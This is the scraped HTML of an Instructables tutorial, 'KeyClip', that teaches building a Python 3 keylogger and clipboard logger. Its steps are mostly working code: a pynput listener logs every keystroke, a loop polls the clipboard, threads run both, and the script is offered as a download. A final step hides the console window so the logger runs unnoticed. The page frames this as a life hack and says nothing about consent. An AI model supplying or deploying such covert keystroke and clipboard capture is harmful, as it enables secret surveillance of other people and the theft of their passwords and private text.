

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/
body_size: 12747
content:
<!DOCTYPE html><html lang="en" class="no-js is-desktop "><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# ibles-production: http://ogp.me/ns/fb/ibles-production#"><link rel="preload" href="/json-api/whoAmI" as="fetch" crossorigin="anonymous"><meta name="referrer" content="origin" /><meta charset="utf-8"><title>KeyClip: a Keylogger &amp; Clipboard Logger With Python3 in 3 Minutes : 6 Steps - Instructables</title><meta property="fb:app_id" content="140028286058792"/><meta property="og:site_name" content="Instructables"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="KeyClip: a Keylogger &amp; Clipboard Logger With Python3 in 3 Minutes: This instructable will teach you how to make a simple key/clipboard logger in python 3. 
The clipboard text will be preceded by &#x27;Clip:   &#x27;.
The keys will be preceded by &#x27;Key:   &#x27;."/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/"/><meta property="og:image" content="https://content.instructables.com/FZC/VF0G/KF9OLYJ4/FZCVF0GKF9OLYJ4.png?auto=webp&amp;frame=1"/><meta property="og:image:width" content="691"/><meta property="og:image:height" content="575"/><meta property="og:title" content="KeyClip: a Keylogger & Clipboard Logger With Python3 in 3 Minutes"/><meta property="og:description" content="KeyClip: a Keylogger &amp; Clipboard Logger With Python3 in 3 Minutes: This instructable will teach you how to make a simple key/clipboard logger in python 3. 
The clipboard text will be preceded by &#x27;Clip:   &#x27;.
The keys will be preceded by &#x27;Key:   &#x27;."/><meta property="category" content="living"/><meta property="channel" content="life-hacks"/><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@instructables"><meta name="twitter:title" content="KeyClip: a Keylogger & Clipboard Logger With Python3 in 3 Minutes"/><meta name="twitter:image" content="https://content.instructables.com/FZC/VF0G/KF9OLYJ4/FZCVF0GKF9OLYJ4.png?auto=webp&amp;fit=bounds&amp;frame=1&amp;width=620"/><meta name="thumbnail" content="https://content.instructables.com/FZC/VF0G/KF9OLYJ4/FZCVF0GKF9OLYJ4.png?auto=webp&amp;frame=1"/><link rel='dns-prefetch' href='//cdn.instructables.com'/><link rel='dns-prefetch' href='//content.instructables.com'/><link rel="canonical" href="https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/"/><link rel="shortcut icon" type="image/x-icon" href="/assets/img/siteassets/favicon.ico"/><link rel="apple-touch-icon" href="/assets/img/siteassets/apple-touch-icon.png"/><link rel="apple-touch-icon" sizes="192x192" href="/assets/img/siteassets/apple-touch-icon-192x192.png"/><link rel="apple-touch-icon" sizes="512x512" href="/assets/img/siteassets/apple-touch-icon-512x512.png"/><script>
(function(Ibles){
    Ibles.JST = Ibles.JST || {};
    Ibles.pageContext = {};
    Ibles.isStaging = false;
    Ibles.isLoggedIn = false;
    Ibles.accessCookie = "ibleAccess";
    Ibles.loggedInCookie = "loggedIn";
    Ibles.userStorageKey = "ibleuser";
})(window.Ibles = window.Ibles || {});
</script><script>function Deferred(){var e=[],t={resolve:function(n){t.then=function(e){e(n)},t.resolve=function(){throw new Error("Deferred already resolved")};var o,a=0;for(;o=e[a++];)o(n);e=null},then:function(t){e.push(t)}};return t}Ibles.readCookie=function(e,t){return(t=RegExp("(^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?decodeURIComponent(t[2]):null},function(e,t){var n=t.readCookie,o=n(t.loggedInCookie),a=n(t.accessCookie);t.isLoggedIn=!!o||!!a;try{var r=localStorage.getItem(t.userStorageKey);t.user=t.isLoggedIn&&r&&JSON.parse(r),e.addEventListener("DOMContentLoaded",(function(){null!=e.umami&&umami.identify(t.user.id,{screenName:t.user.screenName,email:t.user.email,admin:t.user.admin})}))}catch(e){}}(window,Ibles),function(e,t){var n=t.className;n=n.replace(/(^|\s)no-js(\s|$)/,"$1$2");var o=Ibles.user;if(Ibles.isLoggedIn&&o){n+=" is-loggedin",o.role&&o.role.indexOf("ADMIN")>=0&&(n+=" is-admin");for(var a=o.occupations,r=0;r<a.length;r++)if(a[r].name.toLowerCase().indexOf("teacher")>=0){n+=" is-teacher";break}}t.className=n}(Ibles,document.documentElement),function(e,t){var n=[],o=[],a=[],r=/p/.test(t.readyState),i="onpageshow"in e?"pageshow":"load";function s(e){return"function"==typeof e}function l(){var e=arguments,t=e[0],o=e[e.length-1];"object"==typeof t&&t.constructor===Object&&(o=t.callback,t=t.test?t.success:t.failure),s(o)&&(!function(e){e.constructor==Array&&e.length&&a.push.apply(a,e)}(t),n.push([o]))}function d(e,n,o){var a=t.createElement("script");for(var r in a.src=e,a.async=!0,n)a.setAttribute(r,n[r]);s(o)&&(a.onload=o);var i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(a,i)}function c(e,t){r?setTimeout(e,t||32):o.push(e,t)}e.addEventListener(i,(function(){for(r=!0;o[0];)c(o.shift(),o.shift())})),e.sessionReady=l,e.loadJS=l,e.loadJsQueue=n,e.sessionReady=l,e.deferJS=function(e,t,n){s(e)?c(e):c((function(){d(e,{},t)}),n)},e.loadScript=d,e.pageScripts=a}(window,document),
/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
function(e){"use strict";e.loadCSS||(e.loadCSS=function(){});var t=loadCSS.relpreload={};if(t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=!1}return function(){return t}}(),t.bindMediaToggle=function(e){var t=e.media||"all";function n(){e.addEventListener?e.removeEventListener("load",n):e.attachEvent&&e.detachEvent("onload",n),e.setAttribute("onload",null),e.media=t}e.addEventListener?e.addEventListener("load",n):e.attachEvent&&e.attachEvent("onload",n),setTimeout((function(){e.rel="stylesheet",e.media="only x"})),setTimeout(n,3e3)},t.poly=function(){if(!t.support())for(var n=e.document.getElementsByTagName("link"),o=0;o<n.length;o++){var a=n[o];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),t.bindMediaToggle(a))}},!t.support()){t.poly();var n=e.setInterval(t.poly,500);e.addEventListener?e.addEventListener("load",(function(){t.poly(),e.clearInterval(n)})):e.attachEvent&&e.attachEvent("onload",(function(){t.poly(),e.clearInterval(n)}))}"undefined"!=typeof exports?exports.loadCSS=loadCSS:e.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"KeyClip: a Keylogger & Clipboard Logger With Python3 in 3 Minutes","name":"KeyClip: a Keylogger & Clipboard Logger With Python3 in 3 Minutes","description":"KeyClip: a Keylogger & Clipboard Logger With Python3 in 3 Minutes: This instructable will teach you how to make a simple key/clipboard logger in python 3. \nThe clipboard text will be preceded by 'Clip:   '.\nThe keys will be preceded by 'Key:   '.","datePublished":"2020-09-20","dateModified":"2020-09-20","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/"},"image":{"@type":"ImageObject","url":"https://content.instructables.com/FZC/VF0G/KF9OLYJ4/FZCVF0GKF9OLYJ4.png?auto=webp","width":1024,"height":852},"author":{"@type":"Organization","name":"Instructables","url":"https://www.instructables.com","logo":{"@type":"ImageObject","url":"https://www.instructables.com/assets/img/logo-228x60.png","width":228,"height":60}},"publisher":{"@type":"Organization","name":"Instructables","url":"https://www.instructables.com","logo":{"@type":"ImageObject","url":"https://www.instructables.com/assets/img/logo-228x60.png","width":228,"height":60}},"contributor":{"@type":"Person","name":"PlutonianFairy"}}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Living","item":{"@type":"WebPage","@id":"https://www.instructables.com/living/"}},{"@type":"ListItem","position":2,"name":"Life Hacks","item":{"@type":"WebPage","@id":"https://www.instructables.com/living/life-hacks/projects/"}}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"HowTo","name":"KeyClip: a Keylogger & Clipboard Logger With Python3 in 3 Minutes","description":"KeyClip: a Keylogger & Clipboard Logger With Python3 in 3 Minutes: This instructable will teach you how to make a simple key/clipboard logger in python 3. \nThe clipboard text will be preceded by 'Clip:   '.\nThe keys will be preceded by 'Key:   '.","image":{"@type":"ImageObject","url":"https://content.instructables.com/FZC/VF0G/KF9OLYJ4/FZCVF0GKF9OLYJ4.png?auto=webp","width":1024,"height":852},"step":[{"@type":"HowToStep","name":"Import Necessary Packages","text":"You will need to install pynput and pyperclip before you can import them.\nWe will use the keyboard module from pynput to listen to keystrokes, and the paste function from pyperclip to read the clipboard.\nfrom pynput.keyboard import Listenerfrom pype\u2026","image":"https://content.instructables.com/FVU/ZV0S/KF9OLXQL/FVUZV0SKF9OLXQL.png?auto=webp&fit=bounds&frame=1","url":"https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/#step1"},{"@type":"HowToStep","name":"Configuring the Logger","text":"logging.basicConfig(filename='KeyClip.log',\n\n                    level=logging.INFO,\n\n\t\t    format='%(asctime)s: %(message)s')\nIf you want to store the log files in another directory, add it in front of the 'KeyClip.log' in the file name.\ne.g:\nfilen\u2026","image":"https://content.instructables.com/FEZ/R1AF/KF9OLXQM/FEZR1AFKF9OLXQM.png?auto=webp&fit=bounds&frame=1","url":"https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/#step2"},{"@type":"HowToStep","name":"The KeyLogger","text":"def onPress(key):    logging.info('Key:  ' + str(key))\ndef keyLogger():\n    with Listener(on_press=onPress) as l:\n        l.join()","image":"https://content.instructables.com/FU0/74UI/KF9OLXQN/FU074UIKF9OLXQN.png?auto=webp&fit=bounds&frame=1","url":"https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/#step3"},{"@type":"HowToStep","name":"The Clipboard Logger","text":"def clipLogger():\n    prevClip = ''\n    while True:\n        clip = paste()\n        if prevClip != clip:\n            logging.info('Clip:  '+ clip)\n            prevClip = clip\n        sleep(0.2)\n*The sleep function is used to limit the frequency of th\u2026","image":"https://content.instructables.com/FL1/QFT1/KF9OLXQO/FL1QFT1KF9OLXQO.png?auto=webp&fit=bounds&frame=1","url":"https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/#step4"},{"@type":"HowToStep","name":"Threading","text":"keyThread = threading.Thread(target=keyLogger)\nclipThread = threading.Thread(target=clipLogger)\n\nkeyThread.start()\nclipThread.start()\n","image":"https://content.instructables.com/FDG/9K74/KF9OLXQQ/FDG9K74KF9OLXQQ.png?auto=webp&fit=bounds&frame=1","url":"https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/#step5"},{"@type":"HowToStep","name":"Removing the Terminal","text":"Change the python file's extension to .pyw instead of .py to remove the terminal that pops up every time you run it. To close the logger, you will need to use the task manager tho.","image":"","url":"https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/#step6"}]}</script><link href="/assets/BUNDLES/global_desktop_bs2_css.min.css?c=a71ac9d55e" rel="stylesheet" type="text/css" media="screen" /><link href="/assets/scss/global.css?c=a71ac9d55e" rel="stylesheet" type="text/css" media="screen" /><link rel="preload" href="/assets/fonts/artifakt-element-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="preload" href="/assets/fonts/artifakt-element-medium.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="preload" href="/assets/fonts/artifakt-element-bold.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="preload" href="/assets/fonts/artifakt-legend-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="preload" href="/assets/fonts/artifakt-legend-bold.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link href="/assets/scss/artifakt.css?c=a71ac9d55e" rel="stylesheet" type="text/css" media="screen" /><link href="/assets/BUNDLES/ible_desktop_css.min.css?c=a71ac9d55e" rel="stylesheet" type="text/css" media="screen" /><link href="/assets/BUNDLES/ible_print_css.min.css?c=a71ac9d55e" rel="stylesheet" type="text/css" media="print" /><link href="/assets/scss/instructable.css?c=a71ac9d55e" rel="stylesheet" type="text/css" media="screen" /><link rel="stylesheet" href="/assets/js_bundles/e48fe2b12f/main-CIjVy2mG.css" /><script type="module" crossorigin="" src="/assets/js_bundles/e48fe2b12f/main-BBYHqb5E.js"></script><script type="text/javascript" src="https://js-cdn.dynatrace.com/jstag/1672bab6729/bf86358stq/17188ffd570aec1_complete.js" crossorigin="anonymous"></script><script defer src="/script.js" data-website-id="d961f64b-37e9-4704-8b1d-505f4230afe5" data-do-not-track="true"></script></head><body class=""><div id="site-announcements" class="site-announcements"><div class="site-announcements-content"></div></div><header id="site-header" class="responsive-header"></header><main><div id="react-container" class=""></div><div class="instructable"><div class="instructable-content"><article id="article" class="full-wrapper category-content-living"><header class="article-header" data-location="header"><div class="promo-top"><img class="promo-hide"
                 src="/assets/svg/close-ad.svg"
                 alt="Hide" title="Hide"/><a href="https://www.instructables.com/contest/makeitspin25" class="promo-link"><img src="//images.ctfassets.net/jl5ii4oqrdmc/4yplU7nAk0lm4Q3LuFIVDN/b177646a6830b549e2914bf89d747197/spin-Contest2-1940x500-2.png?w=1940&fm=webp" width="970" height="250" /></a></div><h1 class="header-title">KeyClip: a Keylogger &amp; Clipboard Logger With Python3 in 3 Minutes</h1><div class="sub-header"><div class="header-byline">
            By <a href="/member/PlutonianFairy/" rel="author">PlutonianFairy</a>
            
            
                in <a class="category" href="/living/">Living</a><a class="channel" href="/living/life-hacks/projects/">Life Hacks</a></div><div class="header-stats"><p class="svg-views view-count">1,986</p><p class="svg-favorite active favorite-count">2</p></div></div><div class="sub-header header-meta-actions"><div class="header-meta"><span class="posted-date"></span><button class="license-btn" data-url="https://creativecommons.org/licenses/by-nc-sa/4.0/"><img alt="license" src="/assets/img/license/by-nc-sa_small.png"/></button></div><div
                id="ible-actions-portal"
                data-urlstring="KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-"
                data-id="E1E1EXTKF9OLXOH"
                data-status="PUBLISHED"
            ></div></div></header><div class="article-body"><section id="intro" class="step" data-stepid="S113A2FKF9OLXOG"><h2 class="step-title sr-only">Introduction: KeyClip: a Keylogger &amp; Clipboard Logger With Python3 in 3 Minutes</h2><div class="mediaset"></div><noscript><div class="no-js-photoset"><img loading="lazy" alt="KeyClip: a Keylogger &amp; Clipboard Logger With Python3 in 3 Minutes" src="https://content.instructables.com/F0C/Z1GR/KF9OLXQR/F0CZ1GRKF9OLXQR.png?auto=webp&amp;fit=bounds&amp;frame=1auto=webp&amp;frame=1&amp;height=300"><img loading="lazy" alt="KeyClip: a Keylogger &amp; Clipboard Logger With Python3 in 3 Minutes" src="https://content.instructables.com/FWE/PAMA/KF9OLXQK/FWEPAMAKF9OLXQK.png?auto=webp&amp;fit=bounds&amp;frame=1auto=webp&amp;frame=1&amp;height=300"></div></noscript><div class="author-promo clearfix"><div class="author-promo-row"><div class="byline"><a class="avatar" rel="author" href="/member/PlutonianFairy/"><img class="lazyload" data-src="https://content.instructables.com/F5J/WV8Y/JFSIYTEY/F5JWV8YJFSIYTEY.jpg?auto=webp&amp;crop=1%3A1&amp;frame=1&amp;width=130" src="/assets/img/pixel.png" alt="PlutonianFairy"><noscript><img  src="https://content.instructables.com/F5J/WV8Y/JFSIYTEY/F5JWV8YJFSIYTEY.jpg?auto=webp&amp;crop=1%3A1&amp;frame=1&amp;width=130" alt="PlutonianFairy"/></noscript></a><span class="author-name">By <a class="author" rel="author" href="/member/PlutonianFairy/">PlutonianFairy</a></span><a class="author-site"
               rel="noreferrer noopener nofollow"
               href="https://plus.google.com/112797419993399693232"
               target="_blank">plus.google.com/1127974199933996</a><span class="author-follow"><button class="btn btn-yellow follow-btn">Follow</button></span></div></div><div class="recent-ibles promoted-content clearfix "><span class="promoted-items-label"><a rel="author" class="author" href="/member/PlutonianFairy/">More by the author:</a></span><div class="promoted-items list-unstyled pull-right"><div data-id="" class="promoted-item-thumbnail thumbnail instructable-thumbnail"><div class="image-wrapper"><a href="/Automatically-Save-Screenshots-in-Windows-With-a-P/"><img class="lazyload" data-src="https://content.instructables.com/FPH/C4SH/K1YSFDMF/FPHC4SHK1YSFDMF.png?auto=webp&amp;crop=1%3A1&amp;frame=1&amp;width=130" src="/assets/img/pixel.png" alt="Automatically Save Screenshots in Windows With a Python Script"><noscript><img  src="https://content.instructables.com/FPH/C4SH/K1YSFDMF/FPHC4SHK1YSFDMF.png?auto=webp&amp;crop=1%3A1&amp;frame=1&amp;width=130" alt="Automatically Save Screenshots in Windows With a Python Script"/></noscript></a></div></div></div></div></div><div class="step-body"><p>This instructable will teach you how to make a simple key/clipboard logger in python 3. </p><p>The clipboard text will be preceded by 'Clip:   '.</p><p>The keys will be preceded by 'Key:   '.</p></div></section><section id="step1" class="step" data-stepid="S2PW1O9KF9OLXSN"><h2 class="step-title">Step 1: Import Necessary Packages</h2><div class="mediaset"></div><noscript><div class="no-js-photoset"><img loading="lazy" alt="Import Necessary Packages" src="https://content.instructables.com/FVU/ZV0S/KF9OLXQL/FVUZV0SKF9OLXQL.png?auto=webp&amp;fit=bounds&amp;frame=1auto=webp&amp;frame=1&amp;height=300"></div></noscript><div class="step-body"><p>You will need to install <a href="https://pypi.org/project/pynput/" rel="nofollow noopener noreferrer">pynput</a> and <a href="https://pypi.org/project/pyperclip/" rel="nofollow noopener noreferrer">pyperclip</a> before you can import them.</p><p>We will use the keyboard module from pynput to listen to keystrokes, and the paste function from pyperclip to read the clipboard.</p><pre>from pynput.keyboard import Listener<br>from pyperclip import paste
import logging
from time import sleep
import threading</pre><p>The logging module will make the log files.</p><p>Threading is used to run the keylogger and the clipboard logger as two individual threads.</p></div></section><section id="step2" class="step" data-stepid="S7XPQGOKF9OLY0A"><h2 class="step-title">Step 2: Configuring the Logger</h2><div class="mediaset"></div><noscript><div class="no-js-photoset"><img loading="lazy" alt="Configuring the Logger" src="https://content.instructables.com/FEZ/R1AF/KF9OLXQM/FEZR1AFKF9OLXQM.png?auto=webp&amp;fit=bounds&amp;frame=1auto=webp&amp;frame=1&amp;height=300"></div></noscript><div class="step-body"><pre>logging.basicConfig(filename='KeyClip.log',

                    level=logging.INFO,

		    format='%(asctime)s: %(message)s')</pre><p>If you want to store the log files in another directory, add it in front of the 'KeyClip.log' in the file name.</p><p>e.g:</p><pre>filename = "c://Users//tom//Desktop//logs" + "KeyClip.log"<br></pre></div></section><section id="step3" class="step" data-stepid="SHTS7JGKF9OLY2C"><h2 class="step-title">Step 3: The KeyLogger</h2><div class="mediaset"></div><noscript><div class="no-js-photoset"><img loading="lazy" alt="The KeyLogger" src="https://content.instructables.com/FU0/74UI/KF9OLXQN/FU074UIKF9OLXQN.png?auto=webp&amp;fit=bounds&amp;frame=1auto=webp&amp;frame=1&amp;height=300"></div></noscript><div class="step-body"><pre>def onPress(key):<br>    logging.info('Key:  ' + str(key))</pre><pre>def keyLogger():
    with Listener(on_press=onPress) as l:
        l.join()</pre></div></section><section id="step4" class="step" data-stepid="S6BZJ7DKF9OLY47"><h2 class="step-title">Step 4: The Clipboard Logger</h2><div class="mediaset"></div><noscript><div class="no-js-photoset"><img loading="lazy" alt="The Clipboard Logger" src="https://content.instructables.com/FL1/QFT1/KF9OLXQO/FL1QFT1KF9OLXQO.png?auto=webp&amp;fit=bounds&amp;frame=1auto=webp&amp;frame=1&amp;height=300"></div></noscript><div class="step-body"><pre>def clipLogger():
    prevClip = ''
    while True:
        clip = paste()
        if prevClip != clip:
            logging.info('Clip:  '+ clip)
            prevClip = clip
        sleep(0.2)</pre><p>*The sleep function is used to limit the frequency of the while loop.</p></div></section><section id="step5" class="step" data-stepid="SDUDQZLKF9OLY7R"><h2 class="step-title">Step 5: Threading</h2><div class="mediaset"></div><noscript><div class="no-js-photoset"><img loading="lazy" alt="Threading" src="https://content.instructables.com/FDG/9K74/KF9OLXQQ/FDG9K74KF9OLXQQ.png?auto=webp&amp;fit=bounds&amp;frame=1auto=webp&amp;frame=1&amp;height=300"></div></noscript><div class="step-body"><pre>keyThread = threading.Thread(target=keyLogger)
clipThread = threading.Thread(target=clipLogger)

keyThread.start()
clipThread.start()
</pre></div><div class="downloads"><h3 class="sr-only">Attachments</h3><ul id="attachments" class="ible-files unstyled list-unstyled"><li class="file-info clearfix"><a class="thumb-wrapper" href="https://content.instructables.com/FEO/N9X8/KF9OLXQS/FEON9X8KF9OLXQS.py" download="KeyClip.py"><span class="file-thumb"><img class="lazyload tiny-img" data-src="https://content.instructables.com/static/image/file.default.gif" src="/assets/img/pixel.png" alt="download {{ file.name }}"><noscript><img class="tiny-img" src="https://content.instructables.com/static/image/file.default.gif" alt="download {{ file.name }}"/></noscript></span><span class="title">KeyClip.py</span></a><div class="file-actions"><a href="https://content.instructables.com/FEO/N9X8/KF9OLXQS/FEON9X8KF9OLXQS.py" download="KeyClip.py" class="btn pull-right">Download</a></div></li></ul></div></section><section id="step6" class="step" data-stepid="SA0O39NKF9OLYD7"><h2 class="step-title">Step 6: Removing the Terminal</h2><div class="step-body"><p>Change the python file's extension to .pyw instead of .py to remove the terminal that pops up every time you run it. To close the logger, you will need to use the task manager tho.</p></div></section></div></article><div class="promo-side"><div class="promo-sticky-container"><img class="promo-hide"
                                 src="/assets/svg/close-ad.svg"
                                 alt="Hide" title="Hide"/><a href="https://www.instructables.com/contest/makeitspin25" class="promo-link"><img src="//images.ctfassets.net/jl5ii4oqrdmc/6FsNOldhVxbs4uSlUaDWzj/770c3f42a1e70edeec9a012e088fdea0/spin-Contest2-600x1200-3.png?w=600&fm=webp" width="300" height="600"></a></div></div></div><div
            id="ible-footer-portal"
            data-urlstring="KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-"
            data-id="E1E1EXTKF9OLXOH"
            data-author-id="M6272NZJ5Y7TGAG"
            data-classifications="[{&quot;name&quot;:&quot;living&quot;,&quot;title&quot;:&quot;Living&quot;,&quot;type&quot;:&quot;category&quot;,&quot;channels&quot;:[{&quot;name&quot;:&quot;life-hacks&quot;,&quot;title&quot;:&quot;Life Hacks&quot;,&quot;type&quot;:&quot;channel&quot;,&quot;category&quot;:&quot;living&quot;}]}]"
        ></div><div
            id="project-admin-panel"
            data-urlstring="KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-"
        ></div><div
            id="select-contest-portal"
            data-urlstring="KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-"
        ></div></div></main><footer id="footer" class="footer footer-desktop footer-living"><div class="footer-row footer-row-top"><div class="footer-robot robot-icon robot-icon-living"></div><div class="footer-categories"><span class="title">Categories</span><ul class="footer-categories-links"><li class="circuits "><a href="/circuits/"><div class="category-icon icon-category-circuits"></div>Circuits
                            </a></li><li class="workshop "><a href="/workshop/"><div class="category-icon icon-category-workshop"></div>Workshop
                            </a></li><li class="design "><a href="/design/"><div class="category-icon icon-category-design"></div>Design
                            </a></li><li class="craft "><a href="/craft/"><div class="category-icon icon-category-craft"></div>Craft
                            </a></li><li class="cooking "><a href="/cooking/"><div class="category-icon icon-category-cooking"></div>Cooking
                            </a></li><li class="living active"><a href="/living/"><div class="category-icon icon-category-living"></div>Living
                            </a></li><li class="outside "><a href="/outside/"><div class="category-icon icon-category-outside"></div>Outside
                            </a></li><li class="teachers "><a href="/teachers/"><div class="category-icon icon-category-teachers"></div>Teachers
                            </a></li></ul></div><div class="footer-about-us"><span class="title">About Us</span><ul><li><a href="/about/">Who We Are</a></li><li><a href="/create/">Why Publish?</a></li></ul></div><div class="footer-resources"><span class="title">Resources</span><ul><li><a href="/Get-Started/">Get Started</a></li><li><a href="/help/">Help</a></li><li><a href="/sitemap/">Sitemap</a></li></ul></div><div class="footer-find-us"><span class="title">Find Us</span><ul><li><a class="instagram" href="https://www.instagram.com/instructables/" title="Instagram"><i class="svg-icon svg-share-instagram"></i></a></li><li><a class="tiktok" href="https://www.tiktok.com/@instructables" title="TikTok"><i class="svg-icon svg-share-tiktok"></i></a></li></ul></div></div><div class="footer-rule"><hr/></div><div class="footer-row footer-row-bottom"><div class="footer-links"><p>© 2026 Autodesk, Inc.</p><ul class="footer-links-list"><li><a href="https://www.autodesk.com/company/legal-notices-trademarks/terms-of-service-autodesk360-web-services/instructables-terms-of-service-june-5-2013" target="_blank">Terms of Service</a><span class="divider">|</span></li><li><a href="https://www.autodesk.com/company/legal-notices-trademarks/privacy-statement" target="_blank">Privacy Statement</a><span class="divider">|</span></li><li><a data-opt-in-preferences="">Privacy settings</a><span class="divider">|</span></li><li><a href="https://www.autodesk.com/company/legal-notices-trademarks" target="_blank">Legal Notices &amp; Trademarks</a></li></ul><a href="https://www.autodesk.com" class="adsk-logo" target="blank"><img alt="Autodesk" src="/assets/img/footer/autodesk-logo-primary-white.png"/></a></div></div></footer><script id="js-page-context" type="application/json">{"mobile":false,"accessCookie":"ibleAccess","sessionCookie":"JSESSIONID","loggedInCookie":"loggedIn","awsAlbCookie":"AWSALB","sourceCookie":"iblesource","userStorageKey":"ibleuser","remoteHost":"https://www.instructables.com","remoteRoot":"https://www.instructables.com/","staticRoot":"/assets/","facebookAppId":"140028286058792","recaptchaSiteKey":"6Ldd5tIrAAAAAMMFbMn4h6iFKmYUliI8P5SiMeV5","oauthCallbackUrl":"https://www.instructables.com/oauth/callback/","oauthGetAuthUrl":"https://www.instructables.com/oauth/getAuthUrl/","nativeApp":false,"disableEmailVerifyWidget":false,"cacheUrls":["https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/","https://www.instructables.com/json-api/showInstructableModel?anyStatus=false&urlString=KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-&versionId=","https://www.instructables.com/json-api/getComments?IMadeIt=false&commentId=&instructableId=E1E1EXTKF9OLXOH&limit=20"],"extraCacheUrls":[],"commitInfo":{"git_hash":"a71ac9d55e","commit_message":"Merge pull request #1862 from instructables/IN-8193/collection-page"},"cdnUrlUserContent":"https://content.instructables.com","cdnUrlInternal":"https://content.instructables.com","cdnUrls":["https://content.instructables.com","https://content.instructables.com","https://content.instructables.com"],"xhrTimeoutMilliseconds":30000.0,"imageFileExtensions":["jpg","jpeg","gif","png","bmp"],"uploadableFileTypes":["bmp","gif","img","jpg","jpeg","pct","pict","png","raw","tif","tiff","avi","mov","mpg","mpeg","mp4","ogg","ram","webm","wmv","3gp","aaf","aif","aiff","mp3","wav","ai","apk","asc","asy","bat","brd","c","cdr","cpp","crw","csv","dru","dwg","dxf","eps","fzz","f3d","g","gco","gcode","gz","h","hex","iam","indd","ino","ipt","key","lbr","m3u","pde","pdf","psd","py","rtfsch","skp","sldprt","step","stl","studio2","studio3","sub","svg","swf","txt","visuino","vsd","wpr","xml","3mf"],"collectionLimit":300,"typesenseProxy":"/api_proxy/search","typesenseApiKey":"aVRXWEZhelk3RlYway94RVRCUk5kdmhjRzc3VGF6RW1UVVIxSXdvWlh3ST02ZWFYeyJleGNsdWRlX2ZpZWxkcyI6Im91dF9vZixzZWFyY2hfdGltZV9tcyxzdGVwQm9keSIsInBlcl9wYWdlIjo2MH0=","countries":[["US","United 